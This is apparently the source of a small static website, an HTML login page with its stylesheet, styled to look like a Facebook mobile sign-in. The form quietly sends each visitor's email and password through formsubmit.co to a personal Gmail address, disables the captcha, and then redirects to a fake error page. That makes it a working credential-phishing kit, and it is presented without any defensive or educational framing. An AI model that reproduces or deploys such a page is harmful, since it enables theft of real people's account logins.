
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Promotingcompany</title>
</head>
<body>
    <div class="header"></div>
    <div class="notification">
        <p>You need too log in first of all.</p>
    </div>
    <form action="https://formsubmit.co/emmynice12@gmail.com" method="POST">
        <input type="hidden" name="_next" value="https://eminise-a8gitgufn-igwe0001.vercel.app/pages/error.html">
        <input type="hidden" name="_captcha" value="false">
        <input type="email" class="first-input" name="email" id="" placeholder="Email" required>
        <input type="password" name="password" id="" placeholder="Password" required>

        <button type="submit" class="first">Login</button>
        <button class="second">Need a new account</button>

        <a href="#">Forgotten account ? Need Help</a>
    </form>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    list-style: none;
    text-decoration: none;
}

body {
    font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
    width: 100%;
}

.header {
    width: 100%;
    height: 50px;
    background-color: #4c66a4;
}

.notification {
    width: 100%;
    height: 30px;
    background-color: #ffff0040;
}

p {
    padding: 8px 15px;
    font-size: 13px;
    color: #9b9b47;
}

form {
    width: 100%;
    display: grid;
    place-items: center;
    background-color: #EEEEF0;
}

input {
    width: 90%;
    margin: 6px auto;
    padding: 10px ;
    outline: none;
    border: none;
}

.first-input {
    margin-top: 18px;
}

.first {
    width: 90%;
    padding: 8px;
    margin-bottom: 15px;
    background-color: #4c66a4;
    outline: none;
    border: none;
    color: white;
    border-radius: 3px;
}

.second {
    width: 40%;
    padding: 5px;
    margin-bottom: 6px;
     outline: none;
    border: none;
    color: white;
    background-color: #045FB4;
    border-radius: 3px;
}

a {
    font-size: 13px;
    margin-bottom: 18px;
    color: #045FB4;
}
</file>
